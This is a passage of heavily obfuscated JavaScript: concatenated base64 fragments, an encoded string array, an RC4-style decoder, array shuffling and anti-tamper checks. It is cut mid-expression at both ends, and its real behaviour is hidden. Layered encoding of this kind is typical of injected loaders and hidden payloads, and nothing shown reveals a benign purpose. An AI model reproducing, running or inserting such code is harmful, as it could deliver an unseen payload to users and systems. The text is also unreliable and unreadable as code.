_0x2988918w(0x19e)+'dXNWhkS3ZLJywnVzVlTldSdGRNSEsnLCd'+_0x2988918w(0x2bd)+'UkcnLCdXNWZiVzUzY0ptb1cnLCdXNUpjS'+'1NrV25tb1MnLCd4OGt6RG1vaFc3aScsJ3'+'I4b0tkcjE0JywnQ0NrbnNtb2RXNmEnLCd'+'XNlRvVzVCY1A4b2UnLCdXN2hkRzNoY1Q4'+'b2YnLCdXUXlsV1FsY1Rtb24nLCdXNnhjS'+'zhvOGhZYScsJ2pldGNPQ29VQVcnLCdXUk'+_0x2988918w(0x324)+_0x2988918w(0x1d4)+'UFZjTnEnLCdoc1pjUVNrU3dXJywnVzVMW'+'WlDa2dkYScsJ1c1UHBXNEM3V1I4JywnY1'+'haY1A4a3RDYScsJ3ZadGRJOGtZVzVXJyw'+'nZFlCY0dTb09XNWUnLCd5SEZjUFNvK3NH'+'JywnblNvZVdSdGNROGtQJywnVzRxVHhtb'+'ytXNEsnLCdXN0tpV09WZFNzUycsJ2U4a2'+_0x2988918w(0x27e)+_0x2988918w(0x1d7)+'Y1FTb3BXN2UnLCdXN0xiV1Exb2xHJywnV'+'zUzY0c4b2NlSTAnLCdiSmZKa0NvdycsJ0'+'JYVmRIbWtMVzRhJywnV1AvY1Nta05XUG5'+'CJywnQlNrU3NJZGNPVycsJ0NaL2NMU28r'+'dVcnLCdXNjdkVjhrd1c2dGRNcScsJ1dRe'+_0x2988918w(0x2ed)+_0x2988918w(0x304))+(_0x2988918w(0x2cb)+_0x2988918w(0x1cb)+'Q4a3RubWtZJywnVzdWZFA4a2ZXUWxkUHE'+_0x2988918w(0x2f1)+'d1cnLCdXNnVmQ21vVVc3RycsJ1dQRmNMU'+_0x2988918w(0x2a9)+_0x2988918w(0x3d0)+'TOG9oJywnZ0gzY0tDa3lyRycsJ0JDb2Zi'+'YVRZJywnV09SZE5TbzBqOGtWJywnVzR2Q'+'0E4bytXUjAnLCdXUlZjT0NrbldRRGUnLC'+'dXUFZjUjhrQVdSNWMnLCd1OGtLVzd2T2R'+'xJywnVzRXNWdDb3hGVycsJ0ZTa1FXNTFz'+'ZkcnLCdXNlROVzcvY0dtb1cnLCdXNE5kV'+'WdsY1Vtb2onLCdXNnhjR21rU29DbzQnLC'+_0x2988918w(0x22e)+_0x2988918w(0x29a)+'ZUcnLCdEQ29qV09oZFFDb3knLCdXNWVpa'+'lNvZHRHJywna1o5S2htb3MnLCdXUnRjT1'+_0x2988918w(0x3b6)+'OMU5jR21vSScsJ2xMRmNUQ29ZclcnLCdx'+_0x2988918w(0x2b4)+'zVTYVdSUmRJc08nLCd1bWtGclNvY1c2aS'+_0x2988918w(0x2b6)+'xJywnalNvVnd2V0InLCdXNzFLdm1vM1dR'+'VycsJ1dQdGROU29JYUNraycsJ1c2aVp1b'+'W94VzZHJywnV1B0Y1Ztb2dXUGRjVGEnLC'+_0x2988918w(0x18a)+'XJywnVzR6VmM4a09qRycsJ1dQTy9lQ2sw'+'V1J5Jywncm1rekVtb2NXNm0nLCdXNTNkU'+_0x2988918w(0x247)+'RBSE8nLCdX')+('NHY1VzZhR1dRMCcsJ1c2VmRQOGtnV1BGZ'+'ElXJywnc3NwZFI4azBXNXknLCdsbWtHVz'+_0x2988918w(0x323)+'ydlZkTGVWY05xJywnb3NkY09Tb3pXNGkn'+_0x2988918w(0x3c9)+_0x2988918w(0x222)+'w4b1onLCdXT2RjUG1vOFdSVmNPRycsJ0Z'+_0x2988918w(0x30f)+'NWlrdmZyJywndVphMXFDb28nLCdXNTlwZ'+'DFmNCcsJ1dPZGNVOGtlY1NrZCcsJ1c0Zm'+'hXUm4za1cnLCduc3RjUlNvRVc0eScsJ2l'+_0x2988918w(0x1f5)+_0x2988918w(0x21a)+'28rJywnd3JxMnpDb0UnLCdXUmExV1JWY1'+'FTb0EnLCdXNWpIaE5YSycsJ1c1bWdXUnR'+'jUVhPJywnV09wY1BkTmRKbW9pJywnem1r'+'Tlc1ekRvcScsJ21Da1RXNDNjTFNvTycsJ'+'1c2MTFXT2pjaHEnLCdxcUpjS1NvNEFXJy'+'wna2VOY0hta0ZuRycsJ2lDb05DdUdXJyw'+_0x2988918w(0x20e)+'Y1BxJywnQlNvaWRhTDYnLCdXUGFsYThrZ'+'VdRMCcsJ0RmTmRWZWhjVnEnLCdmbWtxVz'+'ZWY1BDbzEnLCdXNnZka0NrZWFhJywnV1B'+'KY1I4a21tOGtZJywnZ21rMFc1aGNIbW9n'+'JywneGdGZEgwaGNPcScsJ25HM2NMbWtrd'+_0x2988918w(0x1b3)+'lXUi9jRzhreScsJ2tTb2pXNlZkTDBHJyw'+_0x2988918w(0x3d7)+'M1dRQmNTcScsJ1c2dmhoQ2tualcnLCdEQ'+'29CV09sZE1ncScsJ1dPL2NQQ2tSV1BMLy'+'csJ2J4eGNV')+('OGtRbVcnLCd4dlZkSUtKY0lhJywncHd0Y'+'0pta1JtVycsJ1dSRmNHbWtWV1JidicsJ1'+'dScTdXUWhjSVNvNCcsJ3FjRmNUOG9UdnE'+_0x2988918w(0x2a0)+'N1cnLCdwWFJjUkNrNndxJywnQ1NvaGphT'+'EwnLCdXNnJkb1NrZWFhJywnVzVCZExDa3'+'BXNVZkUHEnLCd0Q294V09CZFJhJywnVzV'+'6QVc3QmNKQ29wJywnVzRDaFdQdGRHSU8n'+'LCdxcVpkSThrSFc2QycsJ2lIamxsbW9BJ'+_0x2988918w(0x3b0)+'FCY1ZHJywnV1BHSWFtazdXUjQnLCdDYkt'+'KcjhvMScsJ3ZxcGNUOG9ORVcnLCdXNHEw'+'V1BWZFFHdScsJ3Ztb2trSVRwJywnVzRtb'+'1dPL2RRZFcnLCdXNXRjVW1vQm9zSycsJ1'+'dQL2NVU293V1BWY1NHJywnVzZYaVc0ZXN'+'XUlcnLCdXN21ORENvb1c0cScsJ3hieXJX'+'UXBjSGEnLCd4bW9JbFhYVCcsJ1c1U0hXU'+'lJjSUhPJywneUh4Y0lDb0hERycsJ2lnSm'+_0x2988918w(0x31a)+'sJ3hiQ3BXT1ZjR2EnLCdCbWthczhvNFc1'+_0x2988918w(0x2d2)+_0x2988918w(0x1e7)+_0x2988918w(0x192)+'DJywnRnJoZEw4a25XNmEnLCd6OGtaeHEz'+'Y1NxJywnY0pqWWhDazAnLCdGOG9jV1E3Z'+'Eo4b1cnLCdtU2s3VzVsY0c4b28nLCd0Sl'+'NERVdxJywnQzJwZExMbGNSVycsJ2RZRmN'+_0x2988918w(0x27a)+_0x2988918w(0x19f)+'1onLCdXNnRkTlNrM1c2M2NSYScsJ1dQZG'+'NUU2tTV1BU')+('UycsJ2Ztb0FXUUJjR0NrUicsJ2FLaGNIQ'+'29WeFcnLCdXNEx4VzQ4K1dQUycsJ1dRcX'+'RtOGs2V09LJywncWJoZFZta2NXNEcnLCd'+'XN1BQeThvMFdSeScsJ1c1eGRQOGtiVzUz'+'Y1JhJywnVzY0QldPVmNVYVMnLCdoSGRjS'+'G1vU1c3ZScsJ0ZTa2xzbW83VzU0JywnRU'+'pSZFZTa1dXNXknLCdnYkpjS21rWkFXJyw'+'nVzVYS2ptazZqcScsJ1c1ekdhU2tCZFcn'+'LCdBOGt0Z01WY09xJywnV1IvY01Tb0lXU'+'kJjUGEnLCdXNVc1V1FsZFFkVycsJ1dSSm'+'NWOG9qV1JSY0pxJywnVzdlY3NTbytXNXU'+'nLCdXN25LVzZkY1A4bzgnLCdjWUZjSjhr'+'MUFhJywnV09hUVdQeGNJU29PJywnVzdiQ'+'nRtb1ZXT3knLCdXT2hjVm1vdVdQdGNPRy'+'csJ3BOdGNIQ29JdlcnLCdDU2tNaHVoY1Z'+'hJywnVzZkY0htb2pnckMnLCdXNHJYZlNr'+'RGNhJywnVzVsZFJTa2tXNWxkT1cnLCdXN'+_0x2988918w(0x297)+'RIU29wZ1NrbScsJ25IaGNJU29vVzVpJyw'+'nZVh6aWw4bzEnLCdDSkttV1A3Y1ZhJywn'+'VzRSZFBDa29XN2xkSUcnLCdXUVpjSm1vV'+'VdQaGNVRycsJ2tZTmNKbWtIRnEnLCdXNn'+_0x2988918w(0x395)+'XNmRjS1NrYWhDbysnLCd3dGRkTUNreFc1'+_0x2988918w(0x184)+_0x2988918w(0x223)+'9TJywnV1BGY1Y4b1BXUnhkVW1vYmFta2l'+_0x2988918w(0x393)+'JywncFdGY1RDb1NXNlMnLCd4U2s2ekNvb'+'1c0NCcsJ1c0S2lsOG9ZQUcnLCdmbWt3QU'+_0x2988918w(0x28a))+('N1RWV1J2SmZhJywnQkdPZ0ZJQycsJ1c1T'+_0x2988918w(0x1bf)+'wnVzR0Y0pta2NoOG9VJywnVzZ0Y0s4azZ'+_0x2988918w(0x2eb)+'SE8nLCd2Z05kUkwzY01xJywnV1FWY01hL'+_0x2988918w(0x1ac)+_0x2988918w(0x25c)+_0x2988918w(0x2a2)+_0x2988918w(0x1e5)+'CdDU29rV1JKZFJTb0YnLCdCdFZkUUNrY1'+'c0RycsJ1c3UmRJbWtUV1JOZFVxJywnZTh'+'vbFdRN2NTU2szJywnVzU5UFdRclpsVycs'+'J0ZzUzN5U29qJywnV09WY01Db0RXUU5jT'+'GEnLCdFYzhKclhlJywnYWE1MG04b1UnLC'+'dXNTVyV1J2OW9xJywnVzdUMEJtb09XUTA'+'nLCdXN3ZPV1I5VG5xJywnV1B0Y0dDb3ZX'+_0x2988918w(0x34d)+_0x2988918w(0x26d)+_0x2988918w(0x2a4)+'oY0g4b2RsSlMnLCdXUTNjTFpSZFVtb1An'+_0x2988918w(0x2f9)+_0x2988918w(0x35b)+'8xZ1NrcycsJ1c2YklXUDlEb2EnLCdEbW9'+'oV1JOZFZ3dScsJ1c1am1XNFdpV09hJywn'+'VzRPQmttbzZ5RycsJ3I4a0JXUXRjVG1vb'+'icsJ0M4a0F5U29wVzdlJywnelNrUFdPWm'+'NOQ291JywnVzdqdmxOblQnLCdXUHBjVjh'+'vTVdSaGNLYScsJ3Q4a2tCU29wVzR5Jywn'+'VzdCZFQ4a29XUnhkTnEnLCdXNTFPV1E5R'+'WRxJywnZmI3Y0ttbzByeExBJywnVzdaY0'+'hta05vOG9P')+('JywneWNGY09tbzdxcScsJ1dRZTZXTy9jT'+_0x2988918w(0x2cd)+'Q1U2pTa0MnLCdXNzNkU0tOY1Ntb2knLCd'+_0x2988918w(0x352)+'SjlXZzhvWicsJ1c0emRCbW9ZV1BpJywnV'+'zVmelc1YXBXUWEnLCd5bWtRVzVUbW9HJy'+_0x2988918w(0x21b)+_0x2988918w(0x2f6)+'Q2tsVzdWY1VXJywnV1JCY0c4bzlXUEZjS'+_0x2988918w(0x1a5)+'VXUlZjVkcnLCdiZVZjTW1vMXJXJywndnJ'+'lcXlxVycsJ3Vta0FBWXRjT3EnLCdtU284'+'V09aY1JTazAnLCdXN0pjVFNrWGZtb1YnL'+_0x2988918w(0x3bf)+_0x2988918w(0x23a)+'IJywnV1B0Y05tb2lXUnBjTHEnLCd3YUJk'+'TThvdURTa2RmWS9kTlNvN3FKbScsJ0Q4a'+'3VXNm5kYUcnLCdrQ2tsVzZkY0ltb3UnLC'+_0x2988918w(0x2c5)+'ta3hXNFpkUnhpMHBXJywnZENrU1c2L2NM'+'U28xJywnV1FtdFdQZGNNU29XJywnaUk1Y'+'mdDb3gnLCdXNjUyQkNvUFdPbScsJ3lTa3'+'lmZlZjSHEnLCdBU29QaGE5NCcsJ1c0ZGN'+'UbW9mcElDJywnVzYxOVdRZllvYScsJ1c1'+'ck5hU2s5aXEnLCdXNkpkUThrRVc2QmNKR'+'ycsJ2pTbzFDMUMrJywnV1FKZFJTb3hmQ2'+'tpJywnV1B4Y1JDbzJXUmxjVkcnLCdXNzd'+'kVWhOY0ltb2UnLCdXNVJkSmdoY0w4b2Qn'+'LCdXNnV2Rm1vQ1c3dScsJ1c3ZlpXT1BWa'+_0x2988918w(0x2e3)+'RlJywnVzVT')+('Z3NTbzFXNVMnLCdXN2JEdjhvcVdQYScsJ'+'0I4bzJXT0pkUVNvcScsJ1c0emdXNmxjS2'+_0x2988918w(0x1c9)+'kbW9EQ2EnLCdEQ2s2VzRUY3BhJywnVzd6'+'Ulc1ZGNMOG9TJywnenRHV3FDb2YnLCdXN'+'WIxbDNUTCcsJ3FIYXREV1MnLCdXN3RkSz'+'EvY0tDb0YnLCdXUWVnV1B4Y09Tb1InLCd'+'XNFJjS0NrN284b1UnLCdXNGhkUENrUFc1'+'SmNPYScsJ25Tb1ZCWXYzJywnVzd2Y2FnW'+'GsnLCdBYnlBV1FoY1ZxJywnZklsY1RDby'+_0x2988918w(0x363)+_0x2988918w(0x33f)+'UnRjVDAwJywncEtCY0dta0xvRycsJ0Zta'+'3lXNERPcHEnLCduVzlOZG1rQycsJ0RiV0'+'5FV1cnLCdrYm5aZDhvWicsJ3VZQzF4OG9'+_0x2988918w(0x32e)+'bkcnLCd2Y3BjUENvRXRxJywnVzdQU1c0V'+_0x2988918w(0x2db)+_0x2988918w(0x2cf)+'CZEJkSG1rY1c1OCcsJ1dPWmNKQ2tzV1Fm'+'LycsJ1c0dnJibWtVaVcnLCdXT1d2bUNre'+'VdQVycsJ1c1OEJXT1pjSEptJywnV09wY0'+'hXTmRNU29pJywneVNrckJyVmNIcScsJ3d'+_0x2988918w(0x394)+'VzR4Y1Btayt1Q29zV1JCY090SDBXUW1kV'+'1JLJywnV1BkY0pTazdXUkhoJywnY2QvY1'+_0x2988918w(0x3d6)+'ta2dzWVpjS2EnLCdDOGtFQUNvVVc0aScs'+'J0NiUmNHOG81RWEnLCdXNS9kTDhrZVdPM'+'2RVYScsJ2thVHlnOGtXJywnVzdpaFdRZG'+'RHSVcnLCdD')+('OGtXVzZ2MmNHJywnVzR6dWF3ZjQnLCdXU'+'kpjSDhvV1dRZGNIYScsJ2E4b2VXNy9kT0'+'5tJywnV1JaY0tDa3BXUTVtJ107ZnVuY3R'+_0x2988918w(0x233)+'MHgxZWU7dmFyIGM9XzB4MTAwNDQzN2NbY'+_0x2988918w(0x2e8)+'ddPT09dW5kZWZpbmVkKXt2YXIgZD1mdW5'+'jdGlvbihpKXt2YXIgaj0nYWJjZGVmZ2hp'+'amtsbW5vcHFyc3R1dnd4eXpBQkNERUZHS'+'ElKS0xNTk9QUVJTVFVWV1hZWjAxMjM0NT'+'Y3ODkrLz0nO3ZhciBrPScnO2Zvcih2YXI'+'gbD0weDAsbSxuLG89MHgwO249aVsnY2hh'+_0x2988918w(0x1f4)+'SoweDQwK246bixsKyslMHg0KT9rKz1TdH'+'JpbmdbJ2Zyb21DaGFyQ29kZSddKDB4ZmY'+'mbT4+KC0weDIqbCYweDYpKToweDApe249'+_0x2988918w(0x32a)+'zt9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dm'+'FyIG49W10sbz0weDAscCxxPScnLHI9Jyc'+'7bD1kKGwpO2Zvcih2YXIgdT0weDAsdj1s'+_0x2988918w(0x20a)+'ScrKCcwMCcrbFsnY2hhckNvZGVBdCddKH'+'UpWyd0b1N0cmluZyddKDB4MTApKVsnc2x'+'pY2UnXSgtMHgyKTt9bD1kZWNvZGVVUklD'+'b21wb25lbnQocik7dmFyIHQ7Zm9yKHQ9M'+_0x2988918w(0x249)+_0x2988918w(0x2b5)+'obytuW3RdK21bJ2NoYXJDb2RlQXQnXSh0'+'JW1bJ2xlbmd0aCddKSklMHgxMDAscD1uW'+'3RdLG5bdF09bltvXSxuW29dPXA7fXQ9MH'+'gwLG89MHgw')+(_0x2988918w(0x381)+'GgnXTt3Kyspe3Q9KHQrMHgxKSUweDEwMC'+'xvPShvK25bdF0pJTB4MTAwLHA9blt0XSx'+'uW3RdPW5bb10sbltvXT1wLHErPVN0cmlu'+_0x2988918w(0x374)+'kNvZGVBdCddKHcpXm5bKG5bdF0rbltvXS'+_0x2988918w(0x234)+'xMDA0NDM3ZFsneEV2QlpsJ109aCxfMHgx'+_0x2988918w(0x398)+_0x2988918w(0x230)+'ZhciBlPV8weDEwMDQ0MzdjWzB4MF0sZj1'+_0x2988918w(0x336)+'J11bZl07aWYoZz09PXVuZGVmaW5lZCl7a'+'WYoXzB4MTAwNDQzN2RbJ2hXZ3VGdCddPT'+_0x2988918w(0x383)+'vbihqKXt0aGlzWydXRGZWekonXT1qLHRo'+_0x2988918w(0x1e0)+'F0sdGhpc1snbVBKT2dDJ109ZnVuY3Rpb2'+_0x2988918w(0x31f)+_0x2988918w(0x340)+'XHg1YyhceDVjKVx4MjAqe1x4NWN3K1x4M'+'jAqJyx0aGlzWydQTGhPUGUnXT0nW1x4Mj'+_0x2988918w(0x245)+_0x2988918w(0x205)+'U1pxUSddPWZ1bmN0aW9uKCl7dmFyIGo9b'+'mV3IFJlZ0V4cCh0aGlzWydMU0VVRVQnXS'+'t0aGlzWydQTGhPUGUnXSksaz1qWyd0ZXN'+'0J10odGhpc1snbVBKT2dDJ11bJ3RvU3Ry'+_0x2988918w(0x396)+_0x2988918w(0x39a)+_0x2988918w(0x35f))+('cm4gdGhpc1snS1NrUm9UJ10oayk7fSxpW'+'ydwcm90b3R5cGUnXVsnS1NrUm9UJ109Zn'+'VuY3Rpb24oail7aWYoIUJvb2xlYW4ofmo'+'pKXJldHVybiBqO3JldHVybiB0aGlzWyd0'+'R0ViV2gnXSh0aGlzWydXRGZWekonXSk7f'+'SxpWydwcm90b3R5cGUnXVsndEdFYldoJ1'+'09ZnVuY3Rpb24oail7Zm9yKHZhciBrPTB'+'4MCxsPXRoaXNbJ21ySmlicCddWydsZW5n'+_0x2988918w(0x20f)+'nAnXVsncHVzaCddKE1hdGhbJ3JvdW5kJ1'+_0x2988918w(0x33b)+'pc1snbXJKaWJwJ11bJ2xlbmd0aCddO31y'+'ZXR1cm4gaih0aGlzWydtckppYnAnXVswe'+_0x2988918w(0x25a)+'snYnlTWnFRJ10oKSxfMHgxMDA0NDM3ZFs'+'naFdndUZ0J109ISFbXTt9Yz1fMHgxMDA0'+'NDM3ZFsneEV2QlpsJ10oYyxiKSxfMHgxM'+'DA0NDM3ZFsnTnJCYlhZJ11bZl09Yzt9ZW'+'xzZSBjPWc7cmV0dXJuIGM7fShmdW5jdGl'+'vbihhLGIpe3ZhciBHPV8weDEwMDQ0Mzdk'+'O3doaWxlKCEhW10pe3RyeXt2YXIgYz0tc'+'GFyc2VJbnQoRygweDRkMSwnKSheaScpKS'+'twYXJzZUludChHKDB4M2MxLCdMJihqJyk'+'pKnBhcnNlSW50KEcoMHg0ZjAsJzltXW0n'+'KSkrLXBhcnNlSW50KEcoMHg3MjMsJ0U1b'+'0UnKSkqcGFyc2VJbnQoRygweDU2MiwnQW'+'pHRScpKSstcGFyc2VJbnQoRygweDc4NSw'+'nKSheaScpKSotcGFyc2VJbnQoRygweDQ1'+'YiwnTCYoaicpKSstcGFyc2VJbnQoRygwe'+'DQwZCwnXTJzcycpKStwYXJzZUludChHKD'+'B4NDU3LCdX')+(_0x2988918w(0x1fd)+'0hVV1EnKSkqcGFyc2VJbnQoRygweDIxMS'+'wnbnUwWScpKTtpZihjPT09YilicmVhazt'+'lbHNlIGFbJ3B1c2gnXShhWydzaGlmdCdd'+'KCkpO31jYXRjaChkKXthWydwdXNoJ10oY'+'Vsnc2hpZnQnXSgpKTt9fX0oXzB4MTAwND'+'QzN2MsMHhkMGM0OCksIWZ1bmN0aW9uKCl'+_0x2988918w(0x1ba)+'W0goMHg3ZjEsJ3hLUmUnKV09ZnVuY3Rpb'+_0x2988918w(0x38d)+'xjW0goMHg0OWUsJyhhTSQnKV09ZnVuY3R'+_0x2988918w(0x2d8)+_0x2988918w(0x2e0)+_0x2988918w(0x3ba)+'QsJ3hLUmUnKV09ZnVuY3Rpb24ocSxzKXt'+'yZXR1cm4gcSE9PXM7fSxjW0goMHgyYjYs'+'J10yc3MnKV09SCgweDU1OCwnZSZiYicpK'+'0goMHg3ZGIsJ29aaXgnKStIKDB4NDM3LC'+'dzWWtUJykrSCgweDdiZSwnVylUdScpK0g'+_0x2988918w(0x362)+_0x2988918w(0x34f)+'0goMHgyZjcsJ11qZSMnKSxjW0goMHg2Nj'+'AsJ25AdlMnKV09ZnVuY3Rpb24ocSxzKXt'+'yZXR1cm4gcT09PXM7fSxjW0goMHgzY2Us'+'JzltXW0nKV09SCgweDRjNCwnS09PcicpK'+_0x2988918w(0x1cc)+'gweDYwMiwnaHhdYScpK0goMHg3YTYsJ0U'+_0x2988918w(0x2ec)+'ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT09P'+'XM7fSxjW0goMHgyMjQsJ25AdlMnKV09Zn'+'VuY3Rpb24o')+('cSxzKXtyZXR1cm4gcT09PXM7fSxjW0goM'+_0x2988918w(0x1d9)+_0x2988918w(0x309)+'4NywnJENieicpXT1mdW5jdGlvbihxLHMp'+_0x2988918w(0x27c)+'CcjKXhtJyldPWZ1bmN0aW9uKHEscyl7cm'+'V0dXJuIHErczt9LGNbSCgweDgwOSwnQWU'+'xTScpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxLXM7fSxjW0goMHg1YmMsJyExViEnK'+'V09SCgweDQwYSwnbkB2UycpK0goMHg4NG'+'UsJ00xTyUnKStIKDB4Mjk3LCdzWWtUJyk'+_0x2988918w(0x2ee)+'J1c1N2snKStIKDB4NmI0LCdaa1pLJykrS'+'CgweDc5MSwnZ154QCcpK0goMHg2MWIsJ0'+'hVV1EnKStIKDB4NjhiLCdDek1qJykrSCg'+'weDI1NSwnaHhdYScpKydXXScsY1tIKDB4'+'N2M2LCcpKF5pJyldPUgoMHg4NmIsJypAU'+_0x2988918w(0x209)+'VhNiwnKGFNJCcpK0goMHg1NWQsJ0tPT3I'+'nKStIKDB4NDQ4LCdiN01FJykrSCgweDgy'+_0x2988918w(0x2e2)+'StIKDB4NTEzLCdMVlM1JykrSCgweDc2MS'+'wnb1ppeCcpK0goMHg0NDEsJzhvSlAnKSt'+'IKDB4NjgwLCdnXnhAJykrSCgweDM2OCwn'+'eEtSZScpK0goMHg4MmUsJ2UmYmInKStIK'+_0x2988918w(0x328)+'g1MjgsJ1tueSUnKV09ZnVuY3Rpb24ocSx'+'zKXtyZXR1cm4gcShzKTt9LGNbSCgweDU0'+'ZCwnITFWIScpXT1IKDB4MjFkLCckQ2J6J'+'ykrSCgweDQ4MSwnSFVXUScpK0goMHgzOD'+'QsJyhVa1kn')+(_0x2988918w(0x290)+'SwnIyl4bScpK0goMHg0YzIsJ3hLUmUnKS'+'tIKDB4NmZmLCddamUjJykrSCgweDVjZSw'+'nW255JScpK0goMHg3YTIsJ10yc3MnKStI'+'KDB4MmVhLCc4b0pQJykrSCgweDRhMiwnO'+_0x2988918w(0x344)+'B4NDFlLCdXKVR1JykrSCgweDQzYywnJEN'+_0x2988918w(0x322)+'NzM2LCckQ2J6JykrSCgweDZmOCwnS09Pc'+'icpK0goMHg2NDUsJ005QWwnKStIKDB4Nz'+'dkLCdbbnklJykrSCgweDQ4YSwnZTBReCc'+_0x2988918w(0x183)+'LCduQHZTJykrSCgweDU3OSwnXWplIycpK'+'0goMHgyMmUsJ00xTyUnKStIKDB4M2NiLC'+'dQJlZCJykrSCgweDU0MiwneEtSZScpK0g'+'oMHgyODMsJ2h4XWEnKStIKDB4MmE4LCdQ'+'JlZCJykrSCgweDQxOSwnJENieicpK0goM'+'Hg0MmMsJyhVa1knKStIKDB4NjU5LCdoeF'+'1hJykrSCgweDM4YSwnQWUxTScpK0goMHg'+'yMjEsJ1d3TUcnKStIKDB4MjNmLCdlMFF4'+'JykrSCgweDRiNSwnZSZiYicpK0goMHgzN'+'zksJ2I3TUUnKStIKDB4NGFlLCddJHd4Jy'+'krSCgweDY5NSwnbnUwWScpK0goMHg1NDc'+'sJ1cpVHUnKStIKDB4M2U0LCdXKVR1Jykr'+'SCgweDViNywnS09PcicpK0goMHgyZDMsJ'+'2deeEAnKStIKDB4N2JhLCdQJlZCJykrSC'+'gweDMxMywnRFNWYScpK0goMHgyZTgsJ2U'+'mYmInKStIKDB4MmE5LCdiN01FJykrSCgw'+'eDQ0ZiwnTFZTNScpK0goMHgzNDMsJyExV'+'iEnKStIKDB4N2NkLCdRS3R3JykrSCgweD'+'M0NCwnUCZW')+('QicpK0goMHgzOTAsJ1FLdHcnKStIKDB4N'+'WFjLCckRVAzJykrSCgweDNmZCwnVylUdS'+'cpK0goMHg1ZDAsJ0xWUzUnKStIKDB4N2Y'+_0x2988918w(0x2b3)+'K0goMHg1MjMsJ1FLdHcnKStIKDB4M2U5L'+'CddamUjJykrSCgweDM0ZSwnXWplIycpK0'+'goMHgyZWIsJ0N6TWonKStIKDB4NDgwLCd'+_0x2988918w(0x3b5)+'MHgzZjgsJyhVa1knKStIKDB4MzAyLCdFN'+'W9FJykrSCgweDg1NCwnJCNGWScpK0goMH'+_0x2988918w(0x38b)+'3JykrSCgweDcyYywnWmtaSycpK0goMHgx'+_0x2988918w(0x308)+'ykrSCgweDQwNSwnSFVXUScpK0goMHg2MT'+'MsJ0tPT3InKStIKDB4MjkxLCcoVWtZJyk'+'rSCgweDRiYSwnTTlBbCcpK0goMHg0ZTYs'+_0x2988918w(0x2bb)+'CgweDc2ZCwnSFVXUScpK0goMHg3OTcsJz'+'ltXW0nKStIKDB4NjQzLCdHOXZvJykrSCg'+'weDY4NSwnUUt0dycpK0goMHgyZmYsJyRD'+'YnonKStIKDB4NmEyLCckQ2J6JykrSCgwe'+'Dc1OCwnS09PcicpK0goMHg2NDEsJ2UwUX'+_0x2988918w(0x35d)+_0x2988918w(0x266)+'KStIKDB4NWMwLCdRIWZJJykrSCgweDMyY'+'iwnUSFmSScpK0goMHg4NDQsJ2I3TUUnKS'+_0x2988918w(0x347)+'nUUt0dycpK0goMHgyMGMsJzRxcionKStI'+'KDB4NjY3LCddJHd4JykrSCgweDdjYywna'+'HhdYScpK0goMHg0NzIsJ0hVV1EnKStIKD'+'B4MjM1LCdL')+('T09yJykrSCgweDU5NSwnS09PcicpK0goM'+'Hg1MzEsJyExViEnKStIKDB4NDdjLCd6aE'+'UwJykrSCgweDVjMywnYjdNRScpK0goMHg'+'0MzgsJyRDYnonKStIKDB4NTBjLCcpKF5p'+'JykrSCgweDM2MiwnKFVrWScpK0goMHg2N'+_0x2988918w(0x3c7)+_0x2988918w(0x2f2)+'sJ1cpVHUnKStIKDB4MjE4LCdNMU8lJykr'+_0x2988918w(0x2c0)+'1cpVHUnKStIKDB4N2RmLCdBZTFNJykrSC'+'gweDM0OCwnVylUdScpK0goMHgyYzIsJ00'+'xTyUnKStIKDB4MzE0LCdpV253JykrSCgw'+_0x2988918w(0x3e5)+'3MnKStIKDB4NzczLCdvWml4JykrSCgweD'+_0x2988918w(0x21d)+_0x2988918w(0x335)+'MywnKGFNJCcpK0goMHg2ZDUsJ0c5dm8nK'+'StIKDB4NTE5LCdMVlM1JykrSCgweDcwYS'+'wnRTVvRScpK0goMHg4NDYsJ2UmYmInKSt'+'IKDB4ODVkLCdHOXZvJykrSCgweDc5Yywn'+'bkB2UycpK0goMHgzOWYsJ3hLUmUnKStIK'+'DB4NWMyLCdMJihqJykrSCgweDY2NCwnW2'+'55JScpK0goMHg3ODAsJ2deeEAnKStIKDB'+'4NjJjLCdDek1qJykrSCgweDMwYywnJENi'+'eicpK0goMHg0NTMsJ0tPT3InKStIKDB4M'+'2I3LCcoYU0kJykrSCgweDQ2MCwnc1lrVC'+'cpK0goMHgzMDcsJzhvSlAnKStIKDB4MmM'+'5LCc5bV1tJykrSCgweDYwMSwnTTlBbCcp'+'K0goMHg3YjUsJ2UwUXgnKStIKDB4NGU0L'+_0x2988918w(0x288)+_0x2988918w(0x30e))+('JyhhTSQnKStIKDB4NTU1LCdpV253JykrS'+_0x2988918w(0x3af)+'kjOWQnKStIKDB4NmRjLCdLT09yJykrSCg'+'weDM5NywneEtSZScpK0goMHg2YzgsJ0Fl'+'MU0nKStIKDB4Mjc2LCdzWWtUJykrSCgwe'+'DdhOSwnQ3pNaicpK0goMHg0YjgsJyQjRl'+'knKStIKDB4NGE2LCcwOCg1JykrSCgweDQ'+_0x2988918w(0x313)+_0x2988918w(0x369)+_0x2988918w(0x296)+_0x2988918w(0x302)+'nKkBTdycpK0goMHg2ZGYsJ11qZSMnKStI'+'KDB4MmU0LCdaa1pLJykrSCgweDc5OCwnW'+_0x2988918w(0x28b)+'B4NzkwLCc5IzlkJykrSCgweDVlMywnZSZ'+_0x2988918w(0x3b1)+'NDVkLCcqQFN3JykrSCgweDQzYiwnUCZWQ'+'icpK0goMHg2NWEsJ11qZSMnKStIKDB4Mz'+'M0LCcqQFN3JykrSCgweDdhYywnJENieic'+'pK0goMHg0YmQsJ1AmVkInKStIKDB4N2Mx'+'LCdEU1ZhJykrSCgweDU4NiwnVzU3aycpK'+'0goMHg2NDYsJzRxcionKStIKDB4NzM4LC'+'dlMFF4JykrSCgweDVlMCwnQ3pNaicpK0g'+'oMHg4NmEsJ1c1N2snKStIKDB4NWU2LCck'+'RVAzJykrSCgweDQ5OSwnKGFNJCcpK0goM'+'HgzZjcsJ2I3TUUnKStIKDB4N2QxLCdMJi'+'hqJykrSCgweDJjNCwnJENieicpK0goMHg'+'3MTgsJ251MFknKStIKDB4NjBjLCddMnNz'+'JykrSCgweDQ3YSwnbkB2UycpK0goMHg0N'+'GEsJ3NZa1QnKStIKDB4NmVlLCc0cXIqJy'+_0x2988918w(0x258))+(_0x2988918w(0x1a8)+_0x2988918w(0x295)+_0x2988918w(0x294)+_0x2988918w(0x24b)+_0x2988918w(0x360)+'DB4MzdjLCdnXnhAJykrSCgweDRiMywnTT'+'FPJScpKyhIKDB4MzNiLCdMSDhAJykrSCg'+_0x2988918w(0x280)+'MFknKStIKDB4NTgzLCddJHd4JykrSCgwe'+_0x